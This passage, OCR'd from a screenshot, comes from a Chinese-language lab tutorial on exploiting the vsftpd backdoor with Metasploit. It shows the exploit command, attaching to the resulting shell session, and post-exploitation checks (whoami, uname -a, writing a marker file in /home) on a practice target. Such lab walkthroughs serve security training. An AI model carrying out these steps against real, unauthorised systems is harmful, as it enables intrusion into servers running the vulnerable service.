
执行攻击并完成靶机操作
参数配置无误后，执行
exploit
命令发起攻击：
执行命令后提示：Exploit completed, but no session was created.
在当前模块命令行里输入：
sessions -l
你会看到一个
1
号会话，状态是
shell
，就是你刚才触发的那个后门
会话。
sessions -i 1
攻击成功后，获得靶机的交互式 Shell，执行以下操作完成对靶机的
控制：
验证权限
whoami
查看靶机信息
uname -a
进入用户目录创建测试文件
cd /home
mkdir attack_verify
echo "vsftpd attack success" > attack_log.txt
查看文件创建结果
ls